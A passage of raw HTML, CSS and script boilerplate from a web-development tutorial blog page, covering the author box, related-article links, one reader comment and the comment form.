                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_82{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_82 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_82 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_82 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_82 .tdb-social-item i.td-icon-twitter,
				.tdi_82 .tdb-social-item i.td-icon-linkedin,
				.tdi_82 .tdb-social-item i.td-icon-pinterest,
				.tdi_82 .tdb-social-item i.td-icon-blogger,
				.tdi_82 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_82 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_82 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_82{
                    border: 1px solid #ededed;
                }.tdi_82 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_82 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://codingartistweb.com/author/admin/" class="tdb-author-photo" title="Coding Artist"><img alt='' src='https://secure.gravatar.com/avatar/495c38c76f3a3ac0edc2d50c01bfef71?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/495c38c76f3a3ac0edc2d50c01bfef71?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async'/></a><div class="tdb-author-info"><a href="https://codingartistweb.com/author/admin/" class="tdb-author-name">Coding Artist</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_83" >
<style>
/* custom css */
.tdi_83 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_83 .entry-thumb{
					background-position: center 50%;
				}.tdi_83 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_83 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_83 .td-module-meta-info,
				.ie11 .tdi_83 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_83 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_83 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_83 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_83 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_83 .td-post-vid-time{
					display: block;
				}.tdi_83 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_83 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_83 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_83 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_83 .td-read-more{
					display: none;
				}.tdi_83 .td-author-date{
					display: inline;
				}.tdi_83 .td-post-author-name{
					display: none;
				}.tdi_83 .td-post-date,
				.tdi_83 .td-post-author-name span{
					display: none;
				}.tdi_83 .entry-review-stars{
					display: inline-block;
				}.tdi_83 .td-icon-star,
                .tdi_83 .td-icon-star-empty,
                .tdi_83 .td-icon-star-half{
					font-size: 15px;
				}.tdi_83 .td-module-comments{
					display: none;
				}.tdi_83 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_83 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_83 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_83 .entry-title{
					font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_83 .td-module-container:before{
					bottom: -10px;
				}.tdi_83 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_83 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_83 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_83 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_83 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_83 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_83 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_83 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_83 .td-image-container,
				.ie11 .tdi_83 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_83 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_83 .td-module-meta-info,
				.ie11 .tdi_83 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_83 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_83 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_83 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_83 .td-module-container:before{
					bottom: -13px;
				}.tdi_83 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_83 .td-post-date,
				.tdi_83 .td-post-author-name span{
					display: inline-block;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_83 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1993}';
block_tdi_83.td_column_number = "2";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "3";
block_tdi_83.found_posts = "328";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "110";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://codingartistweb.com/category/css/" class="td-post-category">CSS</a>                        <div class="td-module-thumb"><a href="https://codingartistweb.com/2025/06/3d-tilt-food-cards-using-html-css-javascript/" rel="bookmark" class="td-image-wrap " title="3D Tilt Food Cards Using HTML, CSS &#038; JavaScript" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/uploads/2025/04/3d-tilt-card-01-485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2025/06/3d-tilt-food-cards-using-html-css-javascript/" rel="bookmark" title="3D Tilt Food Cards Using HTML, CSS &#038; JavaScript">3D Tilt Food Cards Using HTML, CSS &#038; JavaScript</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-28T07:21:37+05:30" >28th June 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://codingartistweb.com/category/css/cards/" class="td-post-category">Cards</a>                        <div class="td-module-thumb"><a href="https://codingartistweb.com/2025/06/creating-responsive-cards-without-media-queries-using-css-grid/" rel="bookmark" class="td-image-wrap " title="Creating Responsive Cards Without Media Queries Using CSS Grid" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/uploads/2025/05/Responsive-Cards-Without-media-q-01-485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2025/06/creating-responsive-cards-without-media-queries-using-css-grid/" rel="bookmark" title="Creating Responsive Cards Without Media Queries Using CSS Grid">Creating Responsive Cards Without Media Queries Using CSS Grid</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-18T19:30:00+05:30" >18th June 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://codingartistweb.com/category/css/cards/" class="td-post-category">Cards</a>                        <div class="td-module-thumb"><a href="https://codingartistweb.com/2025/06/creating-a-tinder-style-swipe-card-ui-with-html-css-and-javascript/" rel="bookmark" class="td-image-wrap " title="Creating a Tinder-Style Swipe Card UI with HTML, CSS, and JavaScript" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/uploads/2025/05/Tinder-Style-card-swipe-01-485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2025/06/creating-a-tinder-style-swipe-card-ui-with-html-css-and-javascript/" rel="bookmark" title="Creating a Tinder-Style Swipe Card UI with HTML, CSS, and JavaScript">Creating a Tinder-Style Swipe Card UI with HTML, CSS, and JavaScript</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T19:30:00+05:30" >16th June 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_84 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_84 .comment-link{
            display: inline-block;
        }.tdi_84 .comment{
            border-bottom-style: dashed;
        }.tdi_84 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_1"><h4 class="td-comments-title block-title"><span>1 COMMENT</span></h4></div>
    <ol class="comment-list">
                <li class="comment " id="comment-3544">
            <article>
                <footer>
				    <img alt='' src='https://secure.gravatar.com/avatar/39241fb73b1185ac40b0665f40e80227?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39241fb73b1185ac40b0665f40e80227?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                    <cite>John Doe</cite>

                    <a class="comment-link" href="#comment-3544">
                        <time pubdate="1630269335">
						    30th August 2021						    At						    2:05 am</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>Interesting but no idea what you would use it on site wise</p>
                </div>

                <div class="comment-meta" id="comment-3544">
				    <a rel="nofollow" class="comment-reply-link" href="#comment-3544" data-commentid="3544" data-postid="1993" data-belowelement="comment-3544" data-respondelement="respond" data-replyto="Reply to John Doe" aria-label="Reply to John Doe">Reply</a>                </div>
            </article>
		    </li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/08/no-javascript-interactive-lamp/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://codingartistweb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea autocomplete="new-password"  
                                placeholder="Comment:" 
                                id="gc9292a541"  name="gc9292a541"  
                                 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a51ddc4dfbd62eca5a22aafa127697cd" );document.getElementById("gc9292a541").setAttribute( "id", "comment" );</script>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation"><strong>eighteen &#43; 17 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="tuqwhostz1" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1768830411" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1993' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 > .wpb_wrapper,
				.tdi_86 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_86 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_86 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_88 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdi_88 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_88 .entry-thumb{
					background-position: center 50%;
				}.tdi_88 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_88 .td-image-container,
				.ie11 .tdi_88 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_88 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_88 .td-module-meta-info,
				.ie11 .tdi_88 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_88 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_88 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_88 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_88 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_88 .td-post-vid-time{
					display: block;
				}.tdi_88 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_88 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_88 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_88 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_88 .td-read-more{
					display: none;
				}.tdi_88 .td-author-date{
					display: inline;
				}.tdi_88 .td-post-author-name{
					display: none;
				}.tdi_88 .entry-review-stars{
					display: inline-block;
				}.tdi_88 .td-icon-star,
                .tdi_88 .td-icon-star-empty,
                .tdi_88 .td-icon-star-half{
					font-size: 15px;
